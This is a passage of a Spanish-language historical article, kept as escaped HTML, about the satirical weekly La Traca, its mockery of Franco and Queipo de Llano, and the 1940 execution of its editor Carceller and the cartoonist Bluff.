recibirían tanta atención en\n la prensa. Y nadie hasta la fecha se había atrevido decir en público \nque el ferrolano era un bujarrón, un invertido sexual.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA Queipo, sin embargo, ya venía siendo caracterizado como un gran \nexperto en catador de vinos y manzanillas. Especialidad sobresaliente \nque el poeta Rafael Alberti no tuvo inconveniente en reconocérsela en \nuno de sus chispeantes poemas. Siguiendo este reguero ácido e \ninsultante, en La Traca del 18 de noviembre de 1936 se lee:\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“El borracho Queipo de Llano ha dicho desde Radio Sevilla que ha de \nvenir a Valencia para coger al director de LA TRACA y hacerlo ochenta \npedazos. Que venga. No le temo. Me encontrará entre dos barriles de \nmanzanilla. Seguro estoy que al verme me desprecia olímpicamente y se \nlanza a fondo contra la manzanilla. ¡Es lo suyo!”.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/nuevatribuna.opennemas.com\/media\/nuevatribuna\/images\/2023\/06\/18\/2023061811461163411.jpg\"\u003E\u003Cimg src=\"https:\/\/www.nuevatribuna.es\/media\/nuevatribuna\/images\/2023\/06\/18\/2023061811461163411.jpg\" \/\u003E\u003C\/a\u003E\n\u003C\/span\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPincha para ampliar\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECorre la certeza de que Carceller, tras el golpe de Estado, se afirmó\n en su implicación política a favor de la República, pero se cuestiona \nsi lo hizo por convicción o por coacción, dilema que a estas alturas \npoco importará dilucidar, toda vez que lo fusiló el golpismo y eso lo \nredimió de cualquier diletante sospecha. Además, en un período de \nguerra, ¿cómo distinguir entre convicción y coacción? Lo primordial era \nsalvar el pellejo. Y filosofar en una guerra cainita solo era posible \nhacerlo sentado en el sofá de casa con una copa de coñac en la mano. \n¿Coacción? Ya me dirá, usted, qué haría si le colocaran el caño de un \npistolón en los morros. ¿Convicción? Sin duda, mientras se pueda \nmantener. En las guerras, como decía Cioran, sólo los cobardes tendrían \nque recibir el título de héroes.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFranco y Queipo fueron las vedettes del semanario. Sin duda que por \nméritos propios, aunque hay que reconocer que el despellejamiento de \nFranco, explotando su homosexualidad, raya en la injuria y que, a pesar \nde la aparente ingenuidad de los dibujos con los que se le pinta, donde \nse amplifican los rasgos femeninos del caricaturizado, algunas de esas \nviñetas, superaban el sarcasmo. No es de extrañar que el Dictador odiara\n La Traca más que a Azaña.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/nuevatribuna.opennemas.com\/media\/nuevatribuna\/images\/2023\/06\/18\/2023061811463035830.jpg\"\u003E\u003Cimg src=\"https:\/\/www.nuevatribuna.es\/media\/nuevatribuna\/images\/2023\/06\/18\/2023061811463035830.jpg\" \/\u003E\u003C\/a\u003E\n\u003C\/span\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPincha para ampliar\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn uno de esos geniales dibujos de Bluff, le dice un médico que está “explorando” al Caudillo:\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E- “Usted no puede ganar la guerra. Tiene usted la retaguardia muy poco sana”.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa Traca no se anduvo con subterfugios. Franco era el enemigo por \nantonomasia, por lo que denigrar su personalidad era tan higiénico como \nnecesario. Si las revistas de la derecha se hartaron de llamar Loca a \nLorca, ¡qué menos, debieron de pensar los dibujantes de La Traca, que \ntratar a Franco de mariposón!, siendo, además, un militar golpista.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/nuevatribuna.opennemas.com\/media\/nuevatribuna\/images\/2023\/06\/18\/2023061811465261372.jpg\"\u003E\u003Cimg src=\"https:\/\/www.nuevatribuna.es\/media\/nuevatribuna\/images\/2023\/06\/18\/2023061811465261372.jpg\" \/\u003E\u003C\/a\u003E\n\u003C\/span\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPincha para ampliar\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EComo indico, explotar los rasgos feminoides de Franco fue el método \nestético predilecto de su degradación moral. Como muestras de esa \nantología dos dibujos de Bluff:\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa Traca tampoco se olvidó de su paso por Marruecos, país del que \nFranco había regresado con la vitola de ser un gran amigo de los \nmoricos, a los que quería tanto que dormía con ellos. La Traca, con \nabsoluta ingenuidad cabrona, publicará esta imagen llena de mala uva:\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E \u003C\/p\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg src=\"https:\/\/www.nuevatribuna.es\/media\/nuevatribuna\/images\/2023\/06\/18\/2023061811472883394.jpg\" \/\u003E\u003C\/span\u003E\n\n\u003C\/figure\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHitler y Mussolini\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/nuevatribuna.opennemas.com\/media\/nuevatribuna\/images\/2023\/06\/18\/2023061811482528080.jpg\"\u003E\u003Cimg src=\"https:\/\/www.nuevatribuna.es\/media\/nuevatribuna\/images\/2023\/06\/18\/2023061811482528080.jpg\" \/\u003E\u003C\/a\u003E\n\u003C\/span\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPincha para ampliar\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPero Franco, no sólo fue objeto del escarnio por razón de su \nhipotética o declarada “sexualidad distraída”. Mucho más abundantes \nfueron los dibujos políticos que lo asociaban con Hitler y Mussolini y, \nsobre todo, presentándolo como el gran culpable de la Guerra Civil, un \nasesino sin conciencia y, sobre todo, un Herodes cruel y vesánico que se\n llevaba por delante la vida de mujeres y niños sin piedad.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHe aquí algunas muestras de este repertorio:\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg src=\"https:\/\/www.nuevatribuna.es\/media\/nuevatribuna\/images\/2023\/06\/18\/2023061817531284990.jpg\" \/\u003E\u003C\/span\u003E\n\n\u003C\/figure\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg src=\"https:\/\/www.nuevatribuna.es\/media\/nuevatribuna\/images\/2023\/06\/18\/2023061811485381515.jpg\" \/\u003E\u003C\/span\u003E\n\n\u003C\/figure\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg src=\"https:\/\/www.nuevatribuna.es\/media\/nuevatribuna\/images\/2023\/06\/18\/2023061811493797171.jpg\" \/\u003E\u003C\/span\u003E\n\n\u003C\/figure\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg src=\"https:\/\/www.nuevatribuna.es\/media\/nuevatribuna\/images\/2023\/06\/18\/2023061811500841933.jpg\" \/\u003E\u003C\/span\u003E\n\n\u003C\/figure\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg src=\"https:\/\/www.nuevatribuna.es\/media\/nuevatribuna\/images\/2023\/06\/18\/2023061811504643990.jpg\" \/\u003E\u003C\/span\u003E\n\n\u003C\/figure\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"color: #8e7cc3;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECarceller en la cárcel, juzgado y condenado a muerte\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #8e7cc3;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg src=\"https:\/\/www.nuevatribuna.es\/media\/nuevatribuna\/images\/2023\/06\/18\/2023061816521337320.jpg\" \/\u003E\u003C\/span\u003E\n\n\u003C\/figure\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETiene maldita gracia que el policía que lo interrogó por primera vez \nen la cárcel se llamase Máximo Placer Sánchez. ¡Es que hay putadas en la\n vida que ni diseñadas por la Divina Providencia! Tanto que se llega a \npensar si no existirá Dios únicamente para joderla de esta manera! Aquel\n descubrimiento onomasiológico, parecía un chiste del semanario La \nTraca. Pero la vida en la cárcel de la Modelo nunca se ha parecido a un \nchiste. Menos aún a ninguno de los publicados en La Traca. En la cárcel,\n Carceller y Bluff fueron torturados de forma bárbara y cruel, con el \nfin de obtener de sus bocas la identidad de un tercer colaborador de La \nTraca que firmaba sus colaboraciones como Marqués de Sade y Tramús, y \nque no era otro que el gran Enric Pertegás Ferrer, quien fuera director \nde la revista El cuento del Dumenge y considerado como un artista del \ndesnudo femenino.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg src=\"https:\/\/www.nuevatribuna.es\/media\/nuevatribuna\/images\/2023\/06\/18\/2023061816525721423.jpg\" \/\u003E\u003C\/span\u003E\n\n\u003C\/figure\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa figura de Pertegás necesitaría un capítulo aparte para recordar su\n obra, no solo en La Traca, sino como pintor e historietista, creador de\n unos tebeos fantásticos. Y no es de extrañar que los golpistas \nintentaran echarle el guante al cuello en la guerra. Para el régimen, \nPertegás era un obsceno y un inmoral con cuyas “desnudos pornográficos” \nseguro que miles de valencianos, incluidos curas, frailes, obispos y \nmonjas fueron directos al infierno. Pertegás fue un genio de la pintura.\n Sus dibujos se vendieron como rosquillas anisadas y los semanarios \ndonde figuraban, también. Sus viñetas, más que simples dibujos, eran \nobras de arte.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg src=\"https:\/\/www.nuevatribuna.es\/media\/nuevatribuna\/images\/2023\/06\/18\/2023061816530381346.jpg\" \/\u003E\u003C\/span\u003E\n\n\u003C\/figure\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EVolviendo a Carceller, una vez que lo metieron en el trullo, su \nfamilia removió Roma con Santiago para conseguir que lo sacaran de él. \nEn todas las ocasiones que lo intentó, recibió la teológica y piadosa \nrespuesta del arzobispo de Valencia, Prudencio Melo y Alcalde: “Mil \nveces fusilado no pagaría todo el daño que le hizo a la iglesia”. Toda \nuna alabanza viniendo de quien venía dicho hipérbaton.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECarceller decía ingenuamente, lo que es mucho decir en un cerebro tan\n escarmentado como el suyo, que no tenía miedo a los golpistas, porque \n“sus manos no estaban manchadas de sangre”. A lo sumo de tinta y de \ndinero. Pero se equivocó.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg src=\"https:\/\/www.nuevatribuna.es\/media\/nuevatribuna\/images\/2023\/06\/18\/2023061816531194444.jpg\" \/\u003E\u003C\/span\u003E\n\n\u003C\/figure\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDe hecho, el día 10 de junio de 1939, terminada ya la guerra, se \npublicó una orden de búsqueda y captura contra su persona. Como si \ntratase de un forajido. Se pedía “localizar y poner a disposición de \nesta Brigada (militar) a los colaboradores del soez, obsceno e impúdico \nsemanario valenciano, La Traca”. Ante este llamamiento, a Carceller le \ntuvo que entrar el canguelo y pensó que la cosa iba en serio. Así que no\n tardó en buscar refugio en distintos pisos de amigos que nunca le \nfaltaron, pero la delación era un vicio demasiado extendido entre la \npoblación. Alguien lo denunció, seguro que a cambio de unas monedas, y \ncayó en manos de dicha Brigada. Fue el principio del fin.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg src=\"https:\/\/www.nuevatribuna.es\/media\/nuevatribuna\/images\/2023\/06\/18\/2023061816531829826.jpg\" \/\u003E\u003C\/span\u003E\n\n\u003C\/figure\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDetenido un 16 de junio de 1940, la dictadura tenía tanta prisa en \nvengarse que el 28 de ese mes, lo ejecutó en la localidad de Paterna \njunto con el dibujante Bluff y otros cuarenta presos más.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn este contexto, recuerda muy oportunamente Laguna una carta que \nescribió Carceller y que fue publicada en La Traca el 28 de julio de \n1937, “una carta que vale para fusilarse mil veces” y que, dirigida a \nFranco, tenía todas las tracas y trazas de ser una premonición trágica: \u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E “Franco: ¡ten piedad de mí! Ten piedad de este traquero humilde como\n una cabra; como un cordero inocente. Si me perdonas la vida yo te juro \nque ‘La Traca’ se convierte en La Gaceta de Burgos o Salamanca. Te \nalabará como a un santo; ensalzará tus campañas; proclamará tus \nvictorias y silenciará tus planchas. Dirá que eres el caudillo más \ngenial que hay en el mapa; que te gustan las mujeres y que a los hombres\n rechazas. Franco: serénate un poco y perdona a este canalla, que si \nsiempre te atacó, hoy se arrepiente y te alaba. Arrodilladito y contrito\n te lo suplica con ansias tu novato servidor. El director de La Traca”.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUn consejo de Guerra lo juzgó y condenó a la pena de muerte. La \nsentencia se encuentra en el Archivo General e Histórico de Defensa en \nMadrid,. Tiene fecha del 19 de junio de 1940.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/nuevatribuna.opennemas.com\/media\/nuevatribuna\/images\/2023\/06\/18\/2023061816532532647.jpg\"\u003E\u003Cimg src=\"https:\/\/www.nuevatribuna.es\/media\/nuevatribuna\/images\/2023\/06\/18\/2023061816532532647.jpg\" \/\u003E\u003C\/a\u003E\n\u003C\/span\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPincha para ampliar\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESu redacción, más que escrita por militares, parece redactada por gerifaltes antiguos de la santa Inquisición:\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“El citado semanario se dedicaba de la manera más baja, soez y \ngrosera a insultar a las más altas personalidades representativas de la \nEspaña Nacional, de la dignidad de la Iglesia y los principios \ninformantes del Glorioso Movimiento Salvador de nuestra Patria, \naprovechando la popularidad adquirida en años anteriores, en beneficio \nde la subversión marxista”.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESe los acusó de “los delitos de adhesión a la rebelión militar, \nprevisto y penado en el artículo 238 párrafo 2º del Código de Justicia \nMilitar, con la pena de muerte”.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl informe detallaba que “al ser liberada Valencia, el procesado \ntrató de eludir la acción de la Justicia, ocultándose en domicilio \ndistinto del suyo habitual. Es según sus propias manifestaciones, de \nantecedentes izquierdistas de toda la vida”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECarlos Gómez Carrera, Bluff\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESegún afirmaba la sentencia que lo condenó, “Bluff’, de 35 años, \ndibujante, estaba afiliado a Izquierda Republicana, con anterioridad al \nGlorioso Movimiento Nacional. En el mes de noviembre de 1936 se trasladó\n de Madrid a Valencia, dedicándose en esta ciudad a colaborar en el \nsemanario La Traca, publicando dibujos de la más baja moral, en los que \nse ridiculizaba al Generalísimo Franco y a los Generales de nuestra \nSanta Cruzada, apareciendo en los pies de estos dibujos las palabras más\n insultantes.  Fallamos: que Debemos condenar y condenamos a la pena de \nmuerte a los procesados Vicente Miguel Carceller y Carlos Gómez Carrera.\n Los hechos que se declaran probados son constituyentes de un delito de \nadhesión a la rebelión militar”.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg src=\"https:\/\/www.nuevatribuna.es\/media\/nuevatribuna\/images\/2023\/06\/18\/2023061811393739875.jpg\" \/\u003E\n\u003C\/span\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EBluff y familia\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa tercera víctima fue el dibujante José Mª Carnicero, a quien se \ncondenó a treinta años de prisión mayor. Según la sentencia \"durante su \npermanencia en zona roja publicó en el semanario La Traca dibujos e \nhistorietas en los que se insultaba a los invictos Generales del \nEjército Español para la publicación de los cuales se entendía \ndirectamente, según sus propias manifestaciones, con el Vicente Miguel \nCarceller (sic)\".\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETiene mucha gracia que en el periódico La Razón se diga que “Bluff \nera un dibujante que no hacía ninguna gracia a Franco” (18.3.2023). Y \npor esa “razón”, suponemos, lo mandó ejecutar. Lo que revela, no solo la\n catadura de bajo relieve moral del dictador, sino la manera obtusa que \ntiene el periódico de Marhuenda de recordar ciertos fusilamientos del \ngolpismo, incluso llevados a cabo  una vez terminada la guerra.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ERecordemos algunos de los dibujos de este Bluff que tanto encorajinó a\n Franco por los que lo mandó fusilar. En 1937, publicó la historieta \n¿Qué le han traído a usted los Reyes Magos?. Estos Reyes Magos los \nencarnaban Mussolini y Hitler y entre los regalos que le traían al \nDictador figuraban “carmín, polvos, crema y demás objetos de tocador \npara que se ponga más guapo de lo que es”.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EOtro de los retratos más recordados de Bluff será aquél en que el \ndictador, maquillado de forma superlativa y mirando de forma lujuriosa y\n golosa unos plátanos, el texto acaba apuntillando: “¡Ay! Cuando veo de \ncerca ciertas cosas, ¡cómo me acuerdo de Marruecos!”.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EObviamente, no fue Franco la única diana de sus retratos. Un tema muy\n recurrente en sus dibujos fue denunciar la pasividad de las democracias\n europeas ante la guerra civil española. Bluff fue un tenaz crítico de \nlos fascismos europeos representados por Alemania e Italia. En este \nsentido, encarnó muy bien la postura crítica contra esos fascismos, por \nun lado, y, por otro, la condena de las potencias europeas que no \ncondenaron el golpe de Estado de los militares africanistas españoles \ncomo fue el escandaloso caso de la Inglaterra de Churchill.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESegún René Parra, en las declaraciones que Bluff hizo ante el consejo\n de guerra, no tuvo ningún reparo en admitir ser el autor de los dibujos\n que ridiculizaban a Queipo y Franco. Y como quiera que ante el \nprecipicio uno se agarra al aire para no caer en él, aseguró en su \ndefensa que “en tiempos pasados había hecho dibujos contra Azaña” y \nhaber colaborado en medios de derecha  como “La Libertad”, “Gutiérrez “ o\n “Gracia y Justicia”. Lo que era cierto.  \u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg src=\"https:\/\/www.nuevatribuna.es\/media\/nuevatribuna\/images\/2023\/06\/18\/2023061816533274632.jpg\" \/\u003E\u003C\/span\u003E\n\n\u003C\/figure\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn la cárcel “colaboró” en un semanario que se hacía en prisión y \nque, sarcásticamente, se titulaba Redención, dirigida a la reeducación \nde los presos, lo que suena a otro chiste de La Traca. Para este fin, \nBluff creó la figura de “Don Canuto, ciudadano peso bruto”, llamado \ninicialmente “preso bruto”. Cuenta René Parra que dibujó dos historietas\n que fueron interpretadas por la dirección de la prisión como una \ncrítica al régimen golpista, y que le valieron definitivamente la pena \nde muerte. Desató este infortunio el contenido de la historieta de dos \npescadores que se disputaban la captura de un pez y que algunos \ninterpretaron como “el triunfo rojo sobre una España Nacional desunida”.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn el libro de Lamberto Ortiz, “Redescubriendo a Bluff”, se recogen \nlas dos últimas historietas que dibujó. La primera publicada el 20 de \nabril de 1940:\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg src=\"https:\/\/www.nuevatribuna.es\/media\/nuevatribuna\/images\/2023\/06\/18\/2023061816533970116.jpg\" \/\u003E\u003C\/span\u003E\n\n\u003C\/figure\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EY la segunda, en la que supuestamente se representaba la pugna entre \ncarlistas y falangistas de aquella época por repartirse España.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg src=\"https:\/\/www.nuevatribuna.es\/media\/nuevatribuna\/images\/2023\/06\/18\/2023061816534568472.jpg\" \/\u003E\u003C\/span\u003E\n\n\u003C\/figure\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDigamos como remate que Carceller está enterrado en un nicho, a día de hoy; Carlos Gómez todavía está en una fosa común\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg src=\"https:\/\/www.nuevatribuna.es\/media\/nuevatribuna\/images\/2023\/06\/18\/2023061816540483606.jpg\" \/\u003E\u003C\/span\u003E\n\n\u003C\/figure\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E¿Homenaje póstumo?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn 1997, el periódico Levante publicó una noticia en la que un grupo \nde personas “pedía a Rita Barberá, alcaldesa de Valencia, un homenaje \npara la figura de Vicent Miquel Carceller”.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: 